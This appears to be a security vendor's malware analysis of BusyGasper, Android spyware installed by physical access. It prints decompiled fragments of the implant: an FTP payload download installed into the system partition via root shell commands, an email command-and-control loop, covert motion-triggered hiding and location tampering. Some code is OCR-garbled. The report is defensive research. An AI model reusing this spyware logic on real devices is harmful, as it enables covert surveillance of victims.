### **Infection vector and victims**

While looking for the infection vector, we found no evidence of spear phishing or any of the other common vectors. But some clues, such as the existence of a hidden menu for operator control, point to a manual installation method – the attackers used physical access to a victim's device to install the malware. This would explain the number of victims – there are less than 10 of them and according to our detection statistics, they are all located in the Russia.

Intrigued, we continued our search and found more interesting clues that could reveal some detailed information about the owners of the infected devices. Several TXT files with commands on the attacker's FTP server contain a victim identifier in the names that was probably added by the criminals:

CMDS10114-**Sun1**.txt

CMDS10134-**Ju\_ASUS**.txt

CMDS10134-**Tad**.txt

CMDS10166-**Jana**.txt

CMDS10187-**Sun2**.txt

CMDS10194-**SlavaAl**.txt

CMDS10209-**Nikusha**.txt

Some of them sound like Russian names: Jana, SlavaAl, Nikusha.

As we know from the FTP dump analysis, there was a firmware component from ASUS firmware, indicating the attacker's interest in ASUS devices, which explains the victim file name that mentions "ASUS".

Information gathered from the email account provides a lot of the victims' personal data, including messages from IM applications.

| <b>Gathered file</b> | <b>Type</b> | <b>Description</b>                       |
|----------------------|-------------|------------------------------------------|
| lock                 | Text        | Implant log                              |
| Idata                | sglite3     | Location data based on network (cell id) |
| gdata                | sglite3     | Location data based on GPS coordinates   |
| sdata                | sglite3     | <b>SMS</b> messages                      |
| f.db                 | salite3     | Facebook messages                        |
| v.db                 | sglite3     | Viber messages                           |
| w.db                 | sglite3     | WhatsApp messages                        |Among the other data gathered were SMS banking messages that revealed an account with a balance of more than US\$10,000.But as far as we know, the attacker behind this campaign is not interested in stealing the victims' money.

We found no similarities to commercial spyware products or to other known spyware variants, which suggests BusyGasper is self-developed and used by a single threat actor. At the same time, the lack of encryption, use of a public FTP server and the low opsec level could indicate that less skilled attackers are behind the malware.

## **Technical details**

Here is the meta information for the observed samples, certificates and hardcoded version stamps:

| <b>Certificate</b>                                                                                                                                                      | MD <sub>5</sub>                  | <b>Module</b> | <b>Version</b> |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------|---------------|----------------|
| Serial Number: 0x76607c02<br><b>Issuer: CN=Ron</b><br>Validity: from = Tue Aug 30 $13:01:30$<br><b>MSK 2016</b><br>to = Sat Aug 24 13:01:30 MSK 2041<br>Subject: CN=Ron | 9e005144ea1a583531f86663a5f14607 | -1            |                |
| 18abe28730c53de6d9e4786c7765c3d8                                                                                                                                        | $\mathcal{P}$                    | 2.0           |                |
| Serial Number: 0x6a0d1fec<br><b>Issuer: CN=Sun</b><br>Validity: from = Mon May 16 17:42:40<br><b>MSK 2016</b><br>to = Fri May 10 17:42:40 MSK 2041<br>Subject: CN=Sun   | 9ffc350ef94ef840728564846f2802b0 | 2             | $v2.51$ sun    |
| 6c246bbb40b7c6e75c60a55c0da9e2f2                                                                                                                                        | 2                                | v2.96s        |                |
| 7c8a12e56e3e03938788b26b84b80bd6                                                                                                                                        | $\mathcal{P}$                    | v3.09s        |                |
| bde7847487125084f9e03f2b6b05adc3                                                                                                                                        | 2                                | v3.12s        |                |
| 2560942bb50ee6e6f55afc495d238a12                                                                                                                                        | 2                                | v3.18s        |                |

It's interesting that the issuer "Sun" matches the "Sun1" and "Sun2" identifiers of infected devices from the FTP server, suggesting they may be test devices.

The analyzed implant has a complex structure, and for now we have observed two modules.

### **First (start) module**

The first module, which was installed on the targeted device, could be controlled over the IRC protocol and enable deployment of other components by downloading a payload from the FTP server:```
if(arg6.startsWith("@install")) {
    v2 = arg6.split(" ");if (v2.length != 5)goto label 10;
    \mathcal{F}String v0 2 = "busybox ftpget -u " + v2[2] + " -p " + v2[3] + " '
             4];
    i.writeLock("cmd: " + v0 2);\texttt{v0 2} = \texttt{SU.executeshell}(\texttt{v0 2, 30000, 0)};
    if (v0 2 != null & (v0 2.equals(":"))) {
         \texttt{v0 2} = "/system/priv-app/" + \texttt{v2[4]}.substring(0, \texttt{v2[4]}.length)
         SU.executeShellDelayed("chmod 644 " + v2[4]);
         SU.executeShellDelayed("mount -o rw, remount /system");
         SU. executeShellDelayed("mkdir " + v0 2);
         SU.executeShellDelayed("chmod 755 " + \texttt{v0 2};SU.executeShellDelayed("cp -p " + v2[4] + " " + v0 2);
         SU.executeShellDelayed("ls -1 " + \triangledown 0 2);
```
#### *@install command*

As can be seen from the screenshot above, a new component was copied in the system path, though that sort of operation is impossible without root privileges. At the time of writing we had no evidence of an exploit being used to obtain root privileges, though it is possible that the attackers used some unseen component to implement this feature.

Here is a full list of possible commands that can be executed by the first module:

| Commang name | <b>Description</b>                                                        |
|--------------|---------------------------------------------------------------------------|
| @stop        | Stop IRC                                                                  |
| @quit        | System.exit(0)                                                            |
| @start       | <b>Start IRC</b>                                                          |
| @server      | Set IRC server (default value is "irc.freenode.net"), port is always 6667 |
| @boss        | Set IRC command and control nickname (default value is "ISeency")         |
| @nick        | Set IRC client nickname                                                   |
| @screen      | Report every time when screen is on (enable/disable)                      |
| @root        | Use root features (enable/disable)                                        |
| @timer       | Set period of IRCService start                                            |
| @hide        | Hide implant icon                                                         |
| @unhide      | Unhide implant icon                                                       |
| @run         | Execute specified shell                                                   |

**Command name Description**| @broadcast | Send command to the second module                        |
|------------|----------------------------------------------------------|
| @echo      | Write specified message to log                           |
| @install   | Download and copy specified component to the system path |

The implant uses a complex intent-based communication mechanism between its components to broadcast commands:



*Approximate graph of relationships between BusyGasper components*

## **Second (main) module**

This module writes a log of the command execution history to the file named "lock", which is later exfiltrated. Below is a fragment of such a log:| 070318221122 NoIBoss                     |    |
|------------------------------------------|----|
| 070318221638 USER PRESENT                |    |
| 070318222337 Created                     |    |
| 070318222337 Boot                        |    |
| 070318222341 USER PRESENT                |    |
| 070318222704 Created                     |    |
| 070318222704 Cmd:#?#ii                   |    |
| 070318222704 #10120 v3.12s 96% ~G PS CDW | R9 |

#### *Log with specified command*

Log files can be uploaded to the FTP server and sent to the attacker's email inbox. It's even possible to send log messages via SMS to the attacker's number.

As the screenshot above shows, the malware has its own command syntax that represents a combination of characters while the "#" symbol is a delimiter. A full list of all possible commands with descriptions can be found in Appendix II below.

The malware has all the popular capabilities of modern spyware. Below is a description of the most noteworthy:

• The implant is able to spy on all available device sensors and to log registered events. Moreover, there is a special handler for the accelerometer that is able to calculate and log the device's speed:

```
if(v1 > (((float) com. android. system. bdata. Sensor. limit)))if (!this.c) {
       this.b = false;
    ¥.
    if (!this.b)Loqqer.reportLoq1("Moving!!! Speed:" + v1, false);
        this.b = true:
        if (Databerved.1 := null & (Databerved.1.isHello())DataService.sendToExec1("tk1");
            Executor.executeTimedShell("input keyevent 3");
```
This feature is used in particular by the command "tk0" that mutes the device, disables keyguard, turns off the brightness, uses wakelock and listens to device sensors. This allows it to silently execute any backdoor activity without the user knowing that the device is in an active state. As soon as the user picks up the device, the implant will detect a motion event and execute the "tk1" and "input keyevent 3" commands.

"tk1" will disable all the effects of the "tk0" command, while "input keyevent 3" is the shell command that simulates the pressing of the 'home' button so all the current activities will be minimized and the user won't suspect anything.Location services to enable (GPS/network) tracking:

```
String v0 1 = LocationTracking. location provider state;
if (LocationTracking. location_provider_state.length() > 0) {
   \texttt{v0 1} = \text{String.valueOf(v0 1) + ", "}Settings$Secure.putString(LocationTracking.context.getContentResolver(), "location providers allowed"
        String. valueOf(v0_1) + arg3;
LocationTracking.k = true;
```
• The email command and control protocol. The implant can log in to the attackers email inbox, parse emails for commands in a special "Cmd" folder and save any payloads to a device from email attachments.

```
v6.setProperty("mail.store.protocol", "imaps");
this.store = Session.getDefaultInstance(v6, null).getStore("imaps")
this.store.connect("imap.qmail.com", this.user, this.password);
v4 = null:
v5 = null:
\sqrt{0} = 0;v1 = 0;
this.inbox1 = this.sizere.getFolder("Cmd");
if(this.inbox1.exists()) {
    this.inbox1.open(2);
    v4 = this.inbox1.getMessage();\mathbf{v}0 = \mathbf{v}4. length;
```
*Accessing the "Cmd" folder in the attacker's email box*

Moreover, it can send a specified file or all the gathered data from the victim device via email.

Emergency SMS commands. If an incoming SMS contains one of the following magic strings: " 2736428734″ or " 7238742800″ the malware will execute multiple initial commands:

```
if (this. val\SmsBody. charAt (0) == 35) {
    DataService.SendCommand(this.val$smsBody, this.val$incominqNumber, 0)
    return:
  SMS commands execution
String v7 = DataService.mPref.getString("ses1", " 2736428734");
                                                                  Emergency numbers
String v8 = DataService.mPref.getString("ses2", " 7238742800");
if(!this.val$smsBody.contains(((CharSequence)v7)) && !this.val$smsBody.contains(((
        CharSequence) v8) ) } {
    return;
ł
                         Emergency commands execution
DataService.SendCommand("ss0#ifr#ir#ii#ifs");
```
## **Keylogger implementation**

Keylogging is implemented in an original manner.

